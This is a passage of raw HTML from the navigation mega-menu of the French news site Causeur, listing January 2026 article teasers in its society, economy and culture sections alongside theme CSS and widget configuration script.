        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/de-largent-pour-la-galette-pas-pour-les-mitraillettes-321395"  rel="bookmark" class="td-image-wrap " title="De l&rsquo;argent pour la galette, pas pour les mitraillettes!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/galette-des-rois-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/de-largent-pour-la-galette-pas-pour-les-mitraillettes-321395"  rel="bookmark" title="De l&rsquo;argent pour la galette, pas pour les mitraillettes!">De l&rsquo;argent pour la galette, pas pour les mitraillettes!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:59:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rioufol-mercosur-emmanuel-macron-ue-agriculteurs-321358"  rel="bookmark" class="td-image-wrap " title="Le Mercosur, symbole d’un mondialisme finissant" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-protestations-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rioufol-mercosur-emmanuel-macron-ue-agriculteurs-321358"  rel="bookmark" title="Le Mercosur, symbole d’un mondialisme finissant">Le Mercosur, symbole d’un mondialisme finissant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T14:59:00+01:00" >12 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/olivier-de-schutter-lillusion-decroissantiste-dun-onusien-321234"  rel="bookmark" class="td-image-wrap " title="L’argent du leurre" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/deschutter-olivier-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/olivier-de-schutter-lillusion-decroissantiste-dun-onusien-321234"  rel="bookmark" title="L’argent du leurre">L’argent du leurre</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T05:30:00+01:00" >9 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148874"><a href="https://www.causeur.fr/culture"><div class="tdb-menu-item-text">Culture</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_65 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .block-mega-child-cats{padding:16px 0}.tdi_65 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_65 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_65 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_65 .block-mega-child-cats{text-align:right}.tdi_65:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_65:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_65.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_65.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_65 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_65 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_65 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_65 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_65 .entry-thumb{background-position:center 15%}.tdi_65 .td-image-container{display:block;order:0}.ie10 .tdi_65 .td-module-meta-info,.ie11 .tdi_65 .td-module-meta-info{flex:auto}.tdi_65 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_65 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_65 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_65 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_65 .td-module-meta-info{border-color:#eaeaea}.tdi_65 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_65 .td-author-date{display:inline}.tdi_65 .td-post-author-name{display:none}.tdi_65 .entry-review-stars{display:inline-block}.tdi_65 .td-icon-star,.tdi_65 .td-icon-star-empty,.tdi_65 .td-icon-star-half{font-size:15px}.tdi_65 .td-module-comments{display:none}.tdi_65 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_65:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .block-mega-child-cats{width:160px}.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td-module-container:before{bottom:-13px}.tdi_65 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdb-mega-modules-wrap{padding:14px}.tdi_65 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_65 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_65 .td-module-container:before{bottom:-13px}.tdi_65 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_65 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_65 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_65"}';
block_tdi_65.td_column_number = "3";
block_tdi_65.block_type = "tdb_header_mega_menu";
block_tdi_65.post_count = "5";
block_tdi_65.found_posts = "6510";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "1302";
tdBlocksArray.push(block_tdi_65);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_65 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/albert-nahmias-promenade-d-un-parisien-321506"  rel="bookmark" class="td-image-wrap " title="À table avec Albert Nahmias" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/alert-nahmias-restaurants-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/albert-nahmias-promenade-d-un-parisien-321506"  rel="bookmark" title="À table avec Albert Nahmias">À table avec Albert Nahmias</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/tant-quil-y-aura-des-films-janvier-2026-laffaire-bojarski-jean-paul-salome-321422"  rel="bookmark" class="td-image-wrap " title="Tant qu’il y aura des films" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Affaire-Bojarski-Salome-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/tant-quil-y-aura-des-films-janvier-2026-laffaire-bojarski-jean-paul-salome-321422"  rel="bookmark" title="Tant qu’il y aura des films">Tant qu’il y aura des films</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T05:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/paul-bocuse-gautier-battistella-321408"  rel="bookmark" class="td-image-wrap " title="Bocuse imperator" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/bocuse-battistella-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/paul-bocuse-gautier-battistella-321408"  rel="bookmark" title="Bocuse imperator">Bocuse imperator</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T13:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mitterrand-sous-lempire-des-livres-321419"  rel="bookmark" class="td-image-wrap " title="Mitterrand sous l’empire des livres" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mitterrand-apostrophes-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mitterrand-sous-lempire-des-livres-321419"  rel="bookmark" title="Mitterrand sous l’empire des livres">Mitterrand sous l’empire des livres</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T12:59:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/ma-frere-une-colonie-de-vacances-sous-controle-bien-pensant-321370"  rel="bookmark" class="td-image-wrap " title="«Ma Frère»: une colonie de vacances sous contrôle bien-pensant" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/ma-frere-film-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/ma-frere-une-colonie-de-vacances-sous-controle-bien-pensant-321370"  rel="bookmark" title="«Ma Frère»: une colonie de vacances sous contrôle bien-pensant">«Ma Frère»: une colonie de vacances sous contrôle bien-pensant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:59:00+01:00" >12 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-161908"><a href="https://www.causeur.fr/feminisme"><div class="tdb-menu-item-text">Féminisme</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_66 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66 .block-mega-child-cats{padding:16px 0}.tdi_66 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_66 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_66 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_66 .block-mega-child-cats{text-align:right}.tdi_66:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_66:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_66.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_66.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_66 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_66 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_66 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_66 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_66 .entry-thumb{background-position:center 15%}.tdi_66 .td-image-container{display:block;order:0}.ie10 .tdi_66 .td-module-meta-info,.ie11 .tdi_66 .td-module-meta-info{flex:auto}.tdi_66 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_66 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_66 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_66 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_66 .td-module-meta-info{border-color:#eaeaea}.tdi_66 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_66 .td-author-date{display:inline}.tdi_66 .td-post-author-name{display:none}.tdi_66 .entry-review-stars{display:inline-block}.tdi_66 .td-icon-star,.tdi_66 .td-icon-star-empty,.tdi_66 .td-icon-star-half{font-size:15px}.tdi_66 .td-module-comments{display:none}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .block-mega-child-cats{width:160px}.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td-module-container:before{bottom:-13px}.tdi_66 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-mega-modules-wrap{padding:14px}.tdi_66 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_66 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_66 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_66 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_66 .td-module-container:before{bottom:-13px}.tdi_66 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_66 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_66 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 